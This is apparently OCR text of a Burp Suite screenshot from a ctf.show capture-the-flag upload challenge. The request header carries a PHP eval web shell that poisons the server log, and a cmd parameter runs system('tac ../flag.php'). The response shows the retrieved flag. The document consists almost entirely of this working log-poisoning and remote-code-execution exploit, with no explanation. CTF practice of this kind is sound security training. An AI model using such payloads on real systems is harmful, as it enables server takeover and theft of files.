 发送 取消 < ▼ > ▼ 目标: http://e1768117-f24e-4cfa-a0ff-0e32b4
请求
美化 Raw Hex \n
1 POST /upload/ HTTP/1.1
2 Host: e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
3 User-Agent: <?php @eval($_POST['cmd']);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
9 Connection: close
10 Referer:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show/up
load
11 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 30
14
15 cmd=system('tac ../flag.php');
响应
美化 Raw Hex 页面渲染 \n
96 # @email: h1xa@ctfer.com
97 # @Last Modified time: 2020-10-16 22:41:40
98 # @Last Modified by: h1xa
99 # @Date: 2020-09-21 21:31:23
100 # @Author: h1xa
101 # -*- coding: utf-8 -*-
102 /*
103
104 <?php
105 "
106 172.12.0.40 - - [10/Aug/2023:05:11:42 +0000] "POST /upload/
HTTP/1.1" 200 11911
"http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show/
upload" "$flag="ctfshow{f25ce9d6-e06b-444c-8721-f56330d5eef7}";
107
108 */
109
110 # @link: https://ctfer.com
111 # @email: h1xa@ctfer.com
112 # @Last Modified time: 2020-10-16 22:41:40
113 # @Last Modified by: h1xa
114 # @Date: 2020-09-21 21:31:23
115 # @Author: h1xa